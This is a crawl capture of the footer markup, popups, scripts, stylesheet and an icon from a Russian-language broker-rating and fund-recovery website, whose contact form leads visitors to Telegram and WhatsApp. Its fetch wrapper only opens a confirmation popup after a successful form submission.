<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://reitingbrokerov.com/politika-cookies/">Политика Cookies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://reitingbrokerov.com/politika-konfidentsialnosti/">Политика Конфиденциальности</a></li>
</ul></nav>                </div>
                <nav class="footer__main-menu"><ul id="menu-fourth-column-1" class="footer__box"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1468"><a href="https://reitingbrokerov.com/vozvrat-brokerskiy-schet/">Вывод денег со счетов брокеров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1469"><a href="https://reitingbrokerov.com/vernut-dengi-ot-brokera/">Вернуть деньги от брокера</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1470"><a href="https://reitingbrokerov.com/chardzhbek/">Чарджбэк</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1467"><a href="https://reitingbrokerov.com/obmanul-broker/">Обманул брокер</a></li>
</ul>
</li>
</ul></nav>            </div>
        </div>
    </div>
    <div class="copyright">
        Copyright © 2026 All Rights Reserved.
    </div>
</footer>
</div>

<div class="order-popup">
    <div class="popup__area"></div>
    <div class="popup__body">
        <div class="popup__content">
            <img class="order-popup__close" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg"
                 alt="icon-close">
            <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>            <div class="popup__title">
                Хотите рассказать о вашей компании или вы попали в негативный обзор? Обратитесь в редакцию портала прямо сейчас
            </div>
            <div class="popup__form consult-form"
                  >
                  <input class="input" type="text" name="name" id="name" placeholder="Введите ваше имя" required>

<input class="input" type="email" name="email" id="email" placeholder="Введите электронную почту" required>

<input class="input" type="tel" name="phone" id="phone" placeholder="74957556983" required>

                <textarea name="message" placeholder="Ваше сообщение"></textarea>

                <button class="button consult-btn" type="submit">Связаться</button>

                <ul class="messages"></ul>
            </div>
        </div>
    </div>
</div>




    <a id="back-to-top-button"></a>
    <script>
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/reitingbrokerov.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/slick.min.js?ver=1769574265" id="slick-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/main.js?ver=1769574265" id="main-js"></script>

<script>
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" 
           data-src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" 
           data-src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;

  const spuContainers = document.querySelectorAll('.popup__body');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.popup__title');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #eefbf0 50%, #e8f7ea 100%);
        border: 2px solid #007145;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 150, 81, 0.15);
        animation: slideUp 0.4s ease;
        overflow: hidden;
        text-align: center;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(0, 150, 81, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #009651;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: #ffffff;
        border: 3px solid #009651;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(0, 150, 81, 0.12);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 120%;
        height: 120%;
        border-radius: 50%;
        border: 2px solid rgba(0, 150, 81, 0.12);
        background: transparent;
        animation: pulse 2s ease-in-out infinite;
        opacity: 1;
        transform: translate(-10%, -10%);
    }

    .seo-success-icon::after {
        content: '✓';
        color: #009651;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #15321f;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #2f4a36;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.06);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.09);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>

    </div>
</div>

<script>
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.popup__close').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"748b6cf1d7d14a14866d5fdb68b9ef31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/plugin.styles.css?ver=6.7.4
body_size: -310
content:
@charset "ISO-8859-1";

--- FILE ---
content_type: text/css
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/style.css?ver=1769574265
body_size: 1555
content:
/*
Theme Name: BrokerRatings
*/

/* lato-regular - latin_latin-ext */
@font-face {
    font-display: swap;
    font-family: 'Lato';
    font-style: normal;
    font-weight: 400;
    src: url('./fonts/lato-v25-latin_latin-ext-regular.woff2') format('woff2');
}
/* lato-italic - latin_latin-ext */
@font-face {
    font-display: swap;
    font-family: 'Lato';
    font-style: italic;
    font-weight: 400;
    src: url('./fonts/lato-v25-latin_latin-ext-italic.woff2') format('woff2');
}
/* lato-700 - latin_latin-ext */
@font-face {
    font-display: swap;
    font-family: 'Lato';
    font-style: normal;
    font-weight: 700;
    src: url('./fonts/lato-v25-latin_latin-ext-700.woff2') format('woff2');
}
/* lato-900 - latin_latin-ext */
@font-face {
    font-display: swap;
    font-family: 'Lato';
    font-style: normal;
    font-weight: 900;
    src: url('./fonts/lato-v25-latin_latin-ext-900.woff2') format('woff2');
}
/* roboto-regular - cyrillic-ext_latin */
@font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    src: url('./fonts/roboto-v50-cyrillic-ext_latin-regular.woff2') format('woff2'); /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
}

.social-icons{
    display:flex;
    margin:0 20px;
    gap:10px;
    justify-content: center;
}
.social-icons img{
    width: 30px;
    min-width:20px;
}

.grecaptcha-badge {
    display: none!important;
} 

.review-company-name {
  padding: 3px;
}

.reviews__logo {
    display: flex;
    flex-direction: column;
}

.post__item-img {
      width: 100%; 
  max-width: 640px;
}

.forex__item-icon {
    display: flex;
    height: 72px; 
}  

.like-container {
display:flex;
align-items:center;
}

.like-container img {
padding-right:4px;
}

.news__item {
    box-shadow:0px 0px 9px 2px #ccc;
    padding: 10px;
}
    
.adviser__single-top a,
.adviser__single-box a,
.single__top-desc a,
.broker__benefits a,
.moneyback__flex a,
.single__top-desc a,
.platform__info a,
.post__item-text a {
    color: #2f80ed;
}


.consultation-form-backmoney {
    margin:25px auto;
}


#brokerSearch {
    width: 98%;
    height: 24px;
    margin: 1%;
    padding: 5px;
    font-size: 16px;
    border: 1px solid grey;
    border-radius: 5px;
}

/*modal image*/ 

.size-full {
    cursor: pointer;
    transition: 0.3s;
      width: 100%; 
  max-width: 640px;
}

.size-full:hover {opacity: 0.7;}


.modal {
    display: none; 
    position: fixed; 
    z-index: 1;
    padding-top: 100px; 
    left: 0;
    top: 0;
    width: 100%; 
    height: 100%; 
    overflow: auto; 
    background-color: rgb(0,0,0); 
    background-color: rgba(0,0,0,0.9); 
}

.modal-content {
    margin: auto;
    display: block;
    width: 90%;
    max-width: 90%;
}

#caption {
    margin: auto;
    display: block;
    width: 80%;
    max-width: 700px;
    text-align: center;
    color: #ccc;
    padding: 10px 0;
    height: 150px;
}

.modal-content, #caption {
    -webkit-animation-name: zoom;
    -webkit-animation-duration: 0.6s;
    animation-name: zoom;
    animation-duration: 0.6s;
}

.out {
  animation-name: zoom-out;
  animation-duration: 0.6s;
}

@-webkit-keyframes zoom {
    from {-webkit-transform:scale(1)}
    to {-webkit-transform:scale(2)}
}

@keyframes zoom {
    from {transform:scale(0.4)}
    to {transform:scale(1)}
}

@keyframes zoom-out {
    from {transform:scale(1)}
    to {transform:scale(0)}
}


@media only screen and (max-width: 700px){
    .modal-content {
        width: 100%;
    }
}
/* END modal */



/* Show more brokers */
.brokers .full-list-toggle {
  display: none;
}

.brokers .table-numbering{
  display: inline-block;
  max-height: 1264px;
  overflow: hidden;
}

.brokers .hide-list-btn {
  display: none;
}

.brokers .show-list-btn {
  display: inline-block;
}

.brokers .full-list-toggle:checked + .table-numbering{
  max-height: none;
}

.brokers .full-list-toggle:checked + .table-numbering+ .show-list-btn {
  display: none;
}

.brokers .full-list-toggle:checked + .table-numbering+ .show-list-btn + .hide-list-btn {
  display: inline-block;
}
.grid__all-brokers {
  background-color: #454545;
  color: #fff;
  display: inline-block;
  cursor: pointer;
  text-align: center;
  padding: 16px 0;
  font-weight: 700;
  line-height: 150%;
  width: 100%;
  border-radius: 4px;
  margin: 25px 0px 0px 0px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.grid__all-brokers:hover {
  background: #009651;
}

.schedule-logo img {
    max-height:50px;
}


@media (max-width: 768px) {
    .income-column,
    .td-proffit,
    .td-loss {
        display: none;
    }
    .schedule__head .schedule-name {
        font-size: 12px!important;
    }
}

.header-banner a img {
    width:100%;
    height: auto;
}


#back-to-top-button {
      background-color: #FF9800;
      width: 50px;
      height: 50px;
      text-align: center;
      border-radius: 4px;
      position: fixed;
      bottom: 47px;
      left: 40px;
      transition: background-color .3s, 
        opacity .5s, visibility .5s;
      opacity: 0;
      visibility: hidden;
      z-index: 1000;
}
#back-to-top-button::after {
      content: url(https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/arrowhead-up.png);
      line-height: 64px;
      color: #fff;
}
#back-to-top-button:hover {
      cursor: pointer;

}
#back-to-top-button:active {
      background-color: #555;
}
#back-to-top-button.show {
      opacity: 1;
      visibility: visible;
}


@media (max-width: 768px) {
  #brokers .schedule-broker-img,
  #brokers .schedule-year-header,
  #brokers .schedule-year,
  #brokers .schedule-rating,
  #brokers .schedule-year-head,
  #brokers .schedule-reliability,
  #brokers .schedule-reliability-head {
      display: none;
  }

  .tax-cat-table .schedule-broker-img,
  .tax-cat-table .schedule-year-header,
  .tax-cat-table .schedule-year,
  .tax-cat-table .schedule-rating,
  .tax-cat-table .schedule-year-head,
  .tax-cat-table .schedule-reliability,
  .tax-cat-table .schedule-reliability-head {
      display: none;
  } 


  .broker__inner .action-box {
    flex-direction: column;

  }
}

.bybit-banner {margin-bottom: 15px}


@media (max-width: 768px) {
    .bybit-banner img {
        width: 100%;
    }
}


.consult-btn {
    background-color: #038841;
    color: #fff;
    transition: all 0.6s ease;
    box-shadow: 0 4px 8px rgba(0,0,0,0.2);
    cursor:pointer;
}

.consult-btn:active {
    transform: scale(0.92);
    box-shadow: 0 1px 3px rgba(0,0,0,0.3);
    transition: all 0.05s ease; 
}

.companies-popup {
    cursor:pointer;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg
body_size: 740
content:
<svg width="23" height="26" viewBox="0 0 23 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.9715 17.3626C20.2726 19.2566 19.2158 20.9034 17.8298 22.2569C16.2522 23.7974 14.1864 25.0215 11.6898 25.8947C11.6079 25.9232 11.5224 25.9466 11.4365 25.9639C11.323 25.9863 11.2076 25.9984 11.0931 26H11.0707C10.9487 26 10.8261 25.9877 10.7045 25.9639C10.6186 25.9466 10.5343 25.9232 10.4528 25.8953C7.95322 25.0235 5.88487 23.7999 4.30569 22.2594C2.91912 20.906 1.86244 19.2602 1.16459 17.3662C-0.104347 13.9226 -0.0321422 10.1291 0.0259786 7.0806L0.0269704 7.03379C0.0386739 6.78206 0.0462117 6.51764 0.0503774 6.22565C0.0716023 4.79207 1.2114 3.60605 2.64518 3.52611C5.63453 3.35929 7.94707 2.38433 9.92297 0.458406L9.94023 0.442537C10.2683 0.141618 10.6817 -0.00596484 11.0931 0.000184484C11.4899 0.00534197 11.885 0.152727 12.2014 0.442537L12.2182 0.458406C14.1946 2.38433 16.5071 3.35929 19.4964 3.52611C20.9302 3.60605 22.07 4.79207 22.0912 6.22565C22.0954 6.51963 22.1029 6.78365 22.1146 7.03379L22.1152 7.05362C22.1732 10.1078 22.245 13.9089 20.9715 17.3626Z" fill="#00DD80"/>
<path d="M20.9714 17.3627C20.2725 19.2567 19.2156 20.9035 17.8297 22.2569C16.2521 23.7974 14.1863 25.0215 11.6897 25.8947C11.6078 25.9233 11.5223 25.9467 11.4364 25.964C11.3229 25.9864 11.2075 25.9985 11.093 26.0001V0.000244141C11.4897 0.00540163 11.8849 0.152786 12.2013 0.442597L12.2181 0.458466C14.1944 2.38439 16.507 3.35935 19.4963 3.52617C20.9301 3.60611 22.0699 4.79213 22.0911 6.22571C22.0953 6.51969 22.1028 6.78371 22.1145 7.03385L22.1151 7.05369C22.1731 10.1079 22.2449 13.909 20.9714 17.3627Z" fill="#00AA63"/>
<path d="M17.5501 13C17.5501 16.5652 14.6553 19.4673 11.0931 19.48H11.0703C7.49756 19.48 4.59033 16.573 4.59033 13C4.59033 9.42729 7.49756 6.52026 11.0703 6.52026H11.0931C14.6553 6.53296 17.5501 9.43503 17.5501 13Z" fill="white"/>
<path d="M17.55 13C17.55 16.5652 14.6552 19.4673 11.093 19.48V6.52026C14.6552 6.53296 17.55 9.43503 17.55 13Z" fill="#E1EBF0"/>
<path d="M14.0113 12.067L11.093 14.9857L10.4624 15.6163C10.3134 15.7653 10.118 15.8397 9.92286 15.8397C9.72747 15.8397 9.53228 15.7653 9.38311 15.6163L8.02729 14.2599C7.72935 13.9619 7.72935 13.4793 8.02729 13.1812C8.32484 12.8832 8.80805 12.8832 9.10599 13.1812L9.92286 13.998L12.9326 10.9883C13.2306 10.6901 13.7138 10.6901 14.0113 10.9883C14.3093 11.2862 14.3093 11.7694 14.0113 12.067Z" fill="#B4D2D7"/>
<path d="M14.0114 12.067L11.093 14.9857V12.8277L12.9326 10.9883C13.2306 10.6901 13.7138 10.6901 14.0114 10.9883C14.3093 11.2862 14.3093 11.7694 14.0114 12.067Z" fill="#6FA5AA"/>
</svg>
